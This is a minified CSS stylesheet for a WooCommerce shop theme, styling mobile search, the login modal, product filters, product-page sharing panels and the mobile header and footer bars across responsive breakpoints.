.tbay-search-mobile .form-group .input-group .button-group .button-search.icon i{font-weight:normal;font-size:18px;line-height:47px;padding-top:2px;padding-left:1px;display:block}.tbay-search-mobile .form-group .input-group .tbay-search{min-width:0;padding:0 36px 0 15px;font-size:16px;width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background:#fff;height:46px}.tbay-search-mobile .button-search:not(.icon){padding:0 10px;line-height:47px !important}.tbay-search-mobile .SumoSelect>.optWrapper.isFloating{background:unset;position:static;border:0;display:inline-block}
.tbay-search-mobile .select-category{width:100%;display:none}.tbay-search-mobile .sumo_product_cat .SelectBox,.tbay-search-mobile .sumo_category .SelectBox{display:none}.tbay-search-mobile .sumo_product_cat .optWrapper,.tbay-search-mobile .sumo_category .optWrapper{background:unset;position:static;border:0;display:inline-block}.tbay-search-mobile .sumo_product_cat .optWrapper .options,.tbay-search-mobile .sumo_category .optWrapper .options{display:inline-block;width:100%;max-height:unset}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt,.tbay-search-mobile .sumo_category .optWrapper .options li.opt{float:left;border:1px solid #e0e6ea;padding:0 15px !important;background:#fff !important;margin:0 10px 10px 0;line-height:38px;color:#888}
.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected{border-color:#075cc9;color:#075cc9}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:first-child,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:first-child{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child{border-bottom:1px solid #e0e6ea;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected{border-color:#075cc9}#sidebar-top-archive{padding:0}.archive-shop>.tbay-filter{border:0;margin:0;margin-bottom:15px;padding-bottom:0}.archive-shop>.tbay-filter .main-filter{display:block !important;text-align:right;padding-bottom:0;margin-bottom:20px;border-bottom:1px solid #e0e6ea;height:100px}.archive-shop>.tbay-filter .woocommerce-result-count{width:100%;float:left;text-align:left;padding:0 0 20px}
.archive-shop>.tbay-filter .filter{float:left}.archive-shop>.tbay-filter .filter ~ .display-mode-warpper{float:none;display:inline-block;vertical-align:middle}.archive-shop>.tbay-filter .button-filter-btn{float:left}.archive-shop>.tbay-filter .woocommerce-ordering{float:none;display:inline-block;vertical-align:middle;position:relative}.archive-shop>.tbay-filter .display-mode-warpper{float:left;padding:0}.archive-shop>.tbay-filter .SumoSelect{line-height:inherit;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0;font-weight:400;font-size:16px;margin-top:-5px}
.archive-shop>.tbay-filter .SumoSelect>.CaptionCont>span{padding-right:20px}.archive-shop>.tbay-filter .SumoSelect>.CaptionCont>label{font-weight:bold;right:0}.archive-shop>.tbay-filter .display-mode-warpper span{display:none}.archive-shop>.tbay-filter form.woocommerce-fillter{margin:0;display:inline-block}#custom-login-wrapper{top:0;left:0;right:0;bottom:0;z-index:-1;display:block !important;opacity:0;filter:alpha(opacity=0);pointer-events:none;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}
#custom-login-wrapper .modal-content{margin-top:0;height:100vh;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#custom-login-wrapper .modal-content .modal-header{top:0;left:0;right:auto}#custom-login-wrapper .modal-content .modal-body{padding:0}#custom-login-wrapper .modal-content .modal-body .tab-content{padding:40px 15px}#custom-login-wrapper .modal-content .modal-body .nav-tabs{padding-left:50px;margin-bottom:0;border-bottom:1px solid #e0e6ea}
#custom-login-wrapper .modal-content .modal-body .nav-tabs li{width:50%;float:left;border-left:1px solid #e0e6ea;background:#f5f5f5;margin:0 !important}#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active{background:#fff}#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a{color:#075cc9}#custom-login-wrapper .modal-content .modal-body .nav-tabs li a{font-size:14px;display:block;padding:15px 10px}#custom-login-wrapper .modal-content .modal-body .nav-tabs li a i{margin-right:7px}
#custom-login-wrapper .modal-dialog{width:100%;top:0;margin:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0ms;-o-transition:all 0ms;transition:all 0ms}#custom-login-wrapper.show{z-index:9999;opacity:1;filter:alpha(opacity=100);pointer-events:all}#custom-login-wrapper.show .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0ms;-o-transition:all 0ms;transition:all 0ms}
#custom-login-wrapper .btn-close{left:17px;right:auto;top:13px;border:0;width:auto;color:#000}#custom-login-wrapper .btn-close:focus{outline:0}#custom-login-wrapper .btn-close i{width:auto;font-size:18px}.topbar-device-mobile .search-device.active-search-mobile #tbay-search-mobile-close{background:rgba(0,0,0,0.66)}.active-search-mobile .tbay-search-form.tbay-search-mobile .select-category{width:80px;padding:0;background:#f5f5f5;line-height:44px;padding-right:10px}.active-search-mobile .tbay-search-form.tbay-search-mobile .select-category>select{pointer-events:all;width:100%;background:transparent url("../images/arrow-down-1.png") no-repeat scroll right center;background-size:11.25px;padding:0 20px 0 11px;height:46px;font-size:16px;margin-bottom:0}
.diza-ajax-search.open .select-category.input-group-addon{border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px}.active-search-mobile .tbay-search-mobile .select-category,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .select-category{display:block}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions{top:100%;width:100vw;height:auto;overflow-y:scroll;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-overflow-scrolling:touch}
.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div{margin:0;padding:15px}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div.view-all-products{text-align:center;color:#075cc9;font-weight:700;padding:15px !important}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div:last-child,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div:last-child{padding-bottom:25px}
.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count{color:#075cc9}.active-search-mobile .tbay-search-mobile .suggestion-title,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .suggestion-title{color:#000}.active-search-mobile .tbay-search-mobile .suggestion-title.no-found-msg,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .suggestion-title.no-found-msg{padding:15px 0 5px 0;color:#888}.active-search-mobile .mm-panels,.active-search-mobile .mm-navbar_tabs,.active-search-mobile .mmenu-account,#tbay-mobile-menu-navbar.search-mobile-focus .mm-panels,#tbay-mobile-menu-navbar.search-mobile-focus .mm-navbar_tabs,#tbay-mobile-menu-navbar.search-mobile-focus .mmenu-account{display:none}
.active-search-mobile .mm-searchfield,#tbay-mobile-menu-navbar.search-mobile-focus .mm-searchfield{height:100vh}.active-search-mobile .SumoSelect>.optWrapper.isFloating>.options,#tbay-mobile-menu-navbar.search-mobile-focus .SumoSelect>.optWrapper.isFloating>.options{-webkit-box-shadow:none;box-shadow:none}.active-search-mobile .select-category.input-group-addon,#tbay-mobile-menu-navbar.search-mobile-focus .select-category.input-group-addon{border:0;background:#fff;text-align:left;padding:18px 15px}
#tbay-mobile-menu-navbar.search-mobile-focus{width:100%;max-width:100%}#tbay-mobile-menu-navbar.search-mobile-focus .mm-navbars_bottom{display:none}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row{flex-direction:column}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row .elementor-element-populated{padding:0}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row>.elementor-column{width:100%}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row>.elementor-column .elementor-heading-title{font-size:16px;padding-left:15px;padding-right:15px;padding-bottom:10px;border-bottom:1px solid #e0e6ea}
#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row>.elementor-column .tbay-treevertical-lv1>.navbar-nav>li{border-color:#d0d0d0;padding:0 15px}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row>.elementor-column .tbay-treevertical-lv1>.navbar-nav>li>a{border-bottom:0;width:100%;line-height:44px}#tbay-mobile-menu-navbar .mmenu-account ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#tbay-mobile-menu-navbar .mmenu-account ul li{padding:0 15px;display:inline-block;line-height:1;margin:18px 0}
#tbay-mobile-menu-navbar .mmenu-account ul li+li{border-left:1px solid #e0e0e0}#tbay-mobile-menu-navbar .mmenu-account ul li a{color:#000}#tbay-mobile-menu-navbar .mmenu-account ul li a i{display:inline-block;min-width:39px;font-size:16px;color:#888}.topbar-device-mobile{color:#000}.topbar-device-mobile i{color:#000}.topbar-device-mobile .topbar-icon-home{max-width:50px}.topbar-device-mobile .topbar-icon-home a{width:40px;display:inherit;text-align:center}.topbar-device-mobile>form.woocommerce-fillter{text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-flex:5;-moz-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}
.topbar-device-mobile>form.woocommerce-fillter select{height:40px;margin:5px 0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-appearance:none;background-color:#f5f5f5;background-image:url("../images/arrow-down-2.png");background-position:right center;background-size:18px;background-repeat:no-repeat;padding:0 20px;font-size:16px}.topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form .form-group .input-group .button-search-cancel{width:auto;pointer-events:all;visibility:visible;min-width:50px;text-align:center;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;background:#fff}
.topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form .form-group .input-group .button-search-cancel i{font-weight:normal;font-size:21px;display:block;line-height:44px;color:#000}.topbar-device-mobile .search-device #tbay-search-mobile-close{position:fixed;top:0;left:0;right:0;bottom:50px;height:150vh;background:#fff;z-index:-1;padding:0;margin:0;display:block;opacity:0;filter:alpha(opacity=0);pointer-events:none}.topbar-device-mobile .search-device.active-search-mobile #tbay-search-mobile-close{bottom:0;z-index:99;opacity:1;filter:alpha(opacity=100);pointer-events:all}
.topbar-device-mobile .search-device.active-search-mobile .tbay-search-form form{display:block}.tbay-menu-category{position:relative}.tbay-menu-category.navbar-nav>li{position:static}.yith-wfbt-submit-block{margin-top:20px}.singular-shop div.product .tbay-woo-share{float:left}.singular-shop .flex-control-thumbs .slick-list li{margin:0 5px !important}.singular-shop .image-mains .images{flex:0 0 100%;max-width:100%}.singular-shop .image-mains .only-featured{flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1}
.singular-shop .image-mains .only-featured .featured{margin:0 0 10px}.singular-shop .tbay-time .title{line-height:inherit}.singular-shop .tbay-time-wrapper>div{padding:5px 15px}.singular-shop .tbay-time-wrapper .stock{padding:0 15px}.singular-shop #list-review-images ul{display:block;overflow:hidden;overflow-x:auto;overflow-y:hidden;white-space:nowrap;-webkit-overflow-scrolling:touch}.singular-shop #list-review-images ul li:not(.more){display:inline-block !important;float:none}#reviews .wcpr-overall-rating+.wcpr-stars-count{-webkit-box-flex:1.5;-moz-box-flex:1.5;-webkit-flex:1.5;-ms-flex:1.5;flex:1.5}
.top-flash-sale-wrapper{flex-direction:column;align-items:flex-start;padding-bottom:25px}.top-flash-sale-wrapper .flash-sales-date{margin-top:17px}.tbay-element-newsletter .input-newletter,.widget-newletter .input-newletter{font-size:16px}.woocommerce .quantity button,.woocommerce .quantity input.qty,.woocommerce-page .quantity button,.woocommerce-page .quantity input.qty{font-size:16px}}@media(max-width:1024px){.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner h1{font-size:20px;margin-bottom:0}
.tbay-product-category .topbar-device-mobile .topbar-title{display:none}.checkout .details-review .order-payment .woocommerce-checkout-payment .payment_methods input[type=radio]{margin-right:5px !important;margin-left:0 !important}.contact-info i{line-height:35px}.content-about .tbay-addon.tbay-addon-video{padding:0}.image-mains .show-mobile{position:absolute;top:30px;right:30px;z-index:200;margin:0 !important}.image-mains .show-mobile>div{text-align:center;float:left;margin:0}.image-mains .show-mobile>div i{font-size:18px !important;margin:0 !important;float:none !important;line-height:35px !important;width:35px;vertical-align:middle !important;border:1px solid #fff;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}
.image-mains .show-mobile>div+div{margin-left:10px}.image-mains .show-mobile>div .yith-compare a{font-size:0 !important}.image-mains .show-mobile>div .yith-compare a:before{font-size:14px;margin:0;line-height:1}.image-mains .show-mobile>div .yith-wcwl-wishlistexistsbrowse.show i{color:#075cc9}.image-mains .show-mobile .tbay-wishlist span,.image-mains .show-mobile .tbay-compare span{display:none !important}.image-mains .woo-share-mobile.open .share-content:after{opacity:1;filter:alpha(opacity=100);z-index:2;pointer-events:unset}
.image-mains .woo-share-mobile.open .share-content .content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100);pointer-events:all}.image-mains .woo-share-mobile.open .share-content .content#_no-clickjacking-0{opacity:1 !important;filter:alpha(opacity=100) !important}.image-mains .woo-share-mobile>.btn-share{background:transparent !important;border:0;padding:0;line-height:inherit}.image-mains .woo-share-mobile>.btn-share:before{display:none}
.image-mains .share-content:after{content:"";left:0;top:0;background:rgba(0,0,0,0.6);position:fixed;width:100vw;height:100vh;z-index:0;opacity:0;filter:alpha(opacity=0);pointer-events:none}.image-mains .share-content .content{position:fixed;padding:0 15px 15px;right:0;width:100vw;margin-right:0;background:#fff;display:flex;flex-direction:column;top:50px;z-index:3;opacity:0;filter:alpha(opacity=0);-webkit-transition:transform 400ms ease-in,opacity 400ms ease-in;-o-transition:transform 400ms ease-in,opacity 400ms ease-in;transition:transform 400ms ease-in,opacity 400ms ease-in;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%);pointer-events:none}
.image-mains .share-content .content .addthis_inline_share_toolbox{display:inherit}.image-mains .share-content .content#_no-clickjacking-0{opacity:0 !important;filter:alpha(opacity=0) !important}.image-mains .share-content .share-header{text-align:left;margin:30px 0 10px}.image-mains .share-content .share-header>*{display:inline-block}.image-mains .share-content .share-header .share-title{font-size:14px;font-weight:normal;color:#888;margin:0}.image-mains .share-content .share-header .share-close{float:right;margin-top:-8px;cursor:pointer;border:1px solid #e0e6ea;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;width:35px;height:35px;text-align:center}
.outofstock .woocommerce-product-details__short-description p{margin-bottom:10px}.tbay-addon-features .inner{border:0;display:block;text-align:center}.tbay-addon-features .inner>div{display:block;padding:0}.sidebar .tbay-addon-features .fbox-icon{padding:0}.related.tbay-addon .tbay-addon-title,.upsells.tbay-addon .tbay-addon-title{line-height:40px;margin-bottom:7px}}body.admin-bar .image-mains .share-content .content{top:82px}@media(max-width:1024px) and (min-width:992px){.singular-shop .summary-left{padding-top:50px}
.singular-shop:not(.archive-full) .flex-control-thumbs>.slick-arrow{right:20px !important}.singular-shop:not(.archive-full) .flex-control-thumbs>.slick-arrow.owl-prev{right:auto !important;left:20px !important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{bottom:104px !important}.recent-view{padding-left:0}.woocommerce .woocommerce-MyAccount-navigation,.woocommerce .woocommerce-MyAccount-content{padding-top:30px;padding-right:15px;padding-left:0;padding-bottom:30px}
.woocommerce .woocommerce-MyAccount-navigation{padding-left:0 !important}.woocommerce .woocommerce-MyAccount-content{width:75%;padding-left:15px;padding-right:0}}@media(max-width:1024px) and (min-width:768px){.contact-info li{font-size:14px;line-height:35px}.contact-info li i{margin-right:5px}.tbay-footer .menu.treeview li>a{line-height:35px}.tbay-footer .tbay-addon:not(.tbay-addon-newletter) .tbay-addon-title{margin-bottom:10px}.tbay-footer .tbay-addon-social .social{margin-top:20px}.tbay-footer .tbay-addon-social .social.style3{margin:0}
}@media(min-width:992px){.tbay-addon-products .has-title,.tbay-addon-categoriestabs .has-title{display:flex;align-items:center}.tbay-addon-products .has-title h3,.tbay-addon-categoriestabs .has-title h3{-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4;max-width:40%}.tbay-addon-products .has-title ul,.tbay-addon-categoriestabs .has-title ul{text-align:right;-webkit-box-flex:6;-moz-box-flex:6;-webkit-flex:6;-ms-flex:6;flex:6;max-width:60%;white-space:nowrap;overflow:hidden;overflow-x:auto}
.tbay-addon-products .has-title ul>li,.tbay-addon-categoriestabs .has-title ul>li{float:none;display:inline-block}.tbay-addon-instagram .tbay-addon-title ~ .btn-follow{position:absolute;top:10px;right:-4px;left:auto;margin:0}#custom-login-wrapper .modal-dialog{max-width:370px}#sidebar-shop+.singular-shop #shop-now.has-buy-now .group-button{margin:20px 0 0}}@media(max-width:1199px) and (min-width:1025px){#shop-now.has-buy-now .tbay-buy-now.button{margin-right:-50px}.woocommerce .woocommerce-MyAccount-content{width:75%}
}@media(max-width:1199px) and (min-width:992px){.image-mains .flex-control-thumbs{padding:0 35px !important}.flex-control-nav>.slick-arrow{right:15px}.flex-control-nav>.slick-arrow.owl-prev{right:auto;left:15px}.singular-shop:not(.archive-full) .image-mains .flex-control-thumbs{padding:0 35px !important}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{padding:0 25px}.tbay-element-our-team .row.grid>div{justify-content:center}.u-columns .log-form{padding-right:60px}.u-columns .log-with-social{padding-left:60px}
.archive-full #shop-now.has-buy-now .group-button{width:100%;margin:0;margin-top:15px}#shop-now.has-buy-now div.quantity{margin-right:3px}#shop-now.has-buy-now .tbay-buy-now{margin-left:3px}}@media(max-width:1199px) and (min-width:783px){body.admin-bar .topbar-device-mobile,body.admin-bar .topbar-device-mobile .tbay-element-mini-cart .sidebar-right.active .dropdown-content,body.admin-bar .filter-mobile .content,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar #sidebar-shop,body.admin-bar .topbar-device-mobile .search-device .tbay-search-form form{top:32px}
}@media(max-width:992px){.term-wrapper>div{padding:0 50px}}@media(max-width:991px){.singular-shop div.product .tbay-time-wrapper{margin-top:40px}.singular-shop .image-mains span.onsale{order:-1}.single-post .entry-header h1.entry-title{font-size:24px;line-height:31px}.related-posts{padding:25px 15px}.related-posts .slick-slider .slick-dots{padding:0}.single-post #comments{padding:30px 0}.post-list .entry-title{font-size:18px;line-height:25px}.post-list.position-image-row .post .entry-header{padding-left:0}
.single-post .main-content>div.row{padding:0}.single-post .col-lg-9 .post-excerpt{padding-left:0;padding-right:0}.recent-viewed-products .list-recent .product-item{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.tbay-element.tbay-element-testimonials .testimonials-body{padding:15px;margin-bottom:15px}.row .sticky-spacer{display:none !important}.cart-dropdown .cart-icon{color:#000 !important}.archive-shop .page-title{font-size:16px}.sidebar:not(.top-archive-content){margin-top:20px}
.woof_products_top_panel{margin:0}body.search-results .page-title{display:none}.woof_radio_term_reset_visible{display:inline-block !important}.tbay-search-form .SumoSelect .SumoUnder{display:none}.footer-device-mobile ~ #tbay-footer .tbay-copyright,body:not(.mobile-hidden-footer) #tbay-footer .tbay-copyright{padding-bottom:90px !important}.tbay-breadscrumb{padding:0}.tbay-breadscrumb.show-title .breadscrumb-inner{padding:0}.single-main-content .image-mains{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1}
.single-main-content .top-main-content{padding-bottom:28px !important;margin-bottom:25px !important}.singular-shop div.product .image-mains .images{flex:0 0 100%;max-width:100%}.singular-shop div.product .information .price{font-size:20px}.singular-shop div.product .product_title{border-top:1px solid #e0e0e0;margin-top:40px;padding-top:30px;font-size:20px;line-height:28px;margin-bottom:5px}.tbay-filter form.woocommerce-fillter{display:none}.tbay-filter .woocommerce-ordering .sort-title{display:inline-block !important;margin:0}
.tbay-filter .display-mode-warpper{padding:0}#reviews .review-summary-total{border:0;text-align:center;margin-bottom:20px}.nav-tabs{-webkit-box-align:center;text-align:center;white-space:nowrap;overflow-x:auto !important;overflow-y:hidden;width:100%}.tabs-list li{display:inline-block}#sticky-menu-bar{display:none}.single-post .entry-title{font-size:24px}.track_order .form-row{width:100% !important}.woocommerce-customer-details .woocommerce-columns--addresses>div{width:100% !important}.woocommerce-customer-details .woocommerce-columns--addresses>div.col-2{margin-top:30px}
.plainoverlay,#woof_svg_load_container{z-index:10000 !important}.wishlist-empty{padding:0 15px}.cart-collaterals{margin-top:30px}.checkout .review-wrapper{margin-top:45px}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{padding:15px}.woocommerce .col2-set.addresses address,.woocommerce-page .col2-set.addresses address{line-height:32px}.u-columns>div{flex:0 0 100%;max-width:100%;padding:0 !important;border:0 !important}
.u-columns .nav-tabs li{display:inline-block}.tbay-element-product-tabs{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;flex-wrap:nowrap}.tbay-element-product-tabs .heading-tbay-title{display:block;max-width:100%;padding-bottom:15px}.tbay-element-product-tabs .heading-tbay-title+.tabs-list{text-align:left}.tbay-element-product-tabs .heading-tbay-title+.tabs-list li:first-child{padding-left:0}.tbay-element-product-categories-tabs .heading-product-category-tabs .heading-tbay-title{display:block;max-width:100%}
.woocommerce .woocommerce-MyAccount-navigation,.woocommerce .woocommerce-MyAccount-content{display:block;width:100%;padding:25px 0}}@media(max-width:782px){body.admin-bar .topbar-device-mobile{top:46px}body.admin-bar .topbar-device-mobile ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile .tbay-element-mini-cart .dropdown-content,body.admin-bar .topbar-device-mobile .search-device .tbay-search-form form{top:46px}
body.admin-bar .wrapper-container{padding-top:96px}body.admin-bar .image-mains .share-content .content{top:96px}}@media(max-width:600px){body.admin-bar .topbar-device-mobile .search-device .tbay-search-form form{top:0}body.admin-bar .topbar-device-mobile.active .search-device .tbay-search-form form{top:46px}}@media(min-width:768px) and (max-width:1199px){.product-block.vertical-v2{padding:20px}.product-block.vertical-v2 .caption{padding-left:20px}.topbar-device-mobile .button-search i{color:#fff}
}@media(min-width:768px) and (max-width:991px){.entry-title{font-size:18px;line-height:26px}.single-post .entry-meta-list>li span{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{bottom:145px !important}.image-mains .flex-control-thumbs{padding:0 170px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:150px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{left:150px;right:auto}
.tbay-addon-features .row.grid{justify-content:center}}@media(max-width:768px){.woocommerce-MyAccount-content{padding-top:30px;overflow:auto}.dokan-warranty-request-wrap form{overflow:auto}.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:table-cell}}@media(max-width:1199px){.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group{background:#075cc9;padding:4px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
body.elementor-editor-active #tbay-header{display:block}.tbay-homepage-demo .topbar-device-mobile>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-homepage-demo .topbar-device-mobile>div.topbar-icon-home{opacity:0;filter:alpha(opacity=0);pointer-events:none}.topbar-device-mobile{position:fixed;top:0;left:0;z-index:1001;background:#fff;padding:0 15px;width:100%;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);box-shadow:0 0 8px rgba(0,0,0,0.1);align-items:center}
.topbar-device-mobile.active-search{z-index:1001}.topbar-device-mobile>div,.topbar-device-mobile form{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.topbar-device-mobile .active-mobile,.topbar-device-mobile .topbar-mobile-history{max-width:30px}.topbar-device-mobile .tbay-element-mini-cart{max-width:35px;margin-left:13px}.topbar-device-mobile .top-right-mobile{max-width:30px}.topbar-device-mobile .tbay-element-mini-cart .cart-dropdown i{line-height:unset}.topbar-device-mobile .tbay-element-mini-cart .cart-dropdown span{display:none}
.topbar-device-mobile .tbay-element-mini-cart .cart-dropdown span.mini-cart-items{display:inline-block}.topbar-device-mobile .topbar-mobile-history a{text-align:center;display:inline-block}.topbar-device-mobile .topbar-mobile-history a{text-align:center;display:inline-block}.topbar-device-mobile .btn{border:0;padding:0}.topbar-device-mobile .active-mobile a,.topbar-device-mobile .active-mobile button{color:#fff}.topbar-device-mobile .cart_empty .total{margin-top:5px}.topbar-device-mobile .tbay-element-mini-cart a.wc-continue{color:#075cc9;background:transparent}
.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover{color:#52d5e6}.topbar-device-mobile i{font-size:20px;display:block;line-height:50px}.topbar-device-mobile .mini_cart_inner i{line-height:normal}.topbar-device-mobile .search-device .search-icon{display:inline-block;color:#fff}.topbar-device-mobile .topbar-title{line-height:50px;text-align:center;font-size:20px;font-weight:500;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}
.topbar-device-mobile .topbar-icon-home a{width:30px;display:inherit;text-align:center}.topbar-device-mobile .active-mobile .btn-danger{background-color:transparent;border:0;font-size:24px;margin-left:-21px;margin-right:0;width:60px}.topbar-device-mobile .mobile-logo{text-align:center;-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2;display:flex;align-items:center;justify-content:center}.topbar-device-mobile .top-right-mobile>div{float:right}.topbar-device-mobile .search-device .show-search{cursor:pointer}
.topbar-device-mobile .search-device .show-search i{font-size:20px;line-height:30px}.topbar-device-mobile .search-device .tbay-search-form form{position:fixed;z-index:100;width:100%;left:0;top:0;display:none;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}.topbar-device-mobile .search-device .tbay-search-form form.tbay-loading .tbay-preloader{display:none}.topbar-device-mobile .search-device .tbay-search-form .button-group{background:#fff;width:46px;height:46px}.topbar-device-mobile .search-device .tbay-search-form .button-group button,.topbar-device-mobile .search-device .tbay-search-form .button-group .tbay-preloader{height:inherit}
.topbar-device-mobile .search-device .tbay-search-form .tbay-preloader{right:38px;background-size:auto 10px !important;background-position:right 0 center !important}.topbar-device-mobile .cart-dropdown>a{width:30px;text-align:center;color:#000}.topbar-device-mobile .cart-dropdown .cart-icon i{font-size:20px;font-weight:normal;line-height:50px;display:block}.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items{min-width:18px;line-height:18px;top:10px;font-size:13px;right:-12px;background:#075cc9;color:#fff}
.footer-device-mobile{position:fixed;bottom:-1px;left:0;z-index:1000;background:#fff;width:100%;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.footer-device-mobile .list-menu-icon{display:-ms-flexbox;display:flex;padding:11px 0 5px;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.1);box-shadow:0 0 20px 0 rgba(0,0,0,0.1)}.footer-device-mobile .list-menu-icon>*{width:100%;text-align:center}
.footer-device-mobile .list-menu-icon>* a{color:#999;position:relative;font-size:13px}.footer-device-mobile .list-menu-icon>* a.active i,.footer-device-mobile .list-menu-icon>* a.active span,.footer-device-mobile .list-menu-icon>* a:focus i,.footer-device-mobile .list-menu-icon>* a:focus span{color:#075cc9}.footer-device-mobile .list-menu-icon>* a.remove{position:unset}.footer-device-mobile .list-menu-icon>* a img{max-height:30px}.footer-device-mobile .list-menu-icon>* a span{display:block}.footer-device-mobile .list-menu-icon>* a span.count{position:absolute;top:-8px;left:50%;right:auto;font-size:14px;line-height:20px;font-weight:700;min-width:20px;text-align:center;border-radius:50%;background:#52d5e6;color:#000}
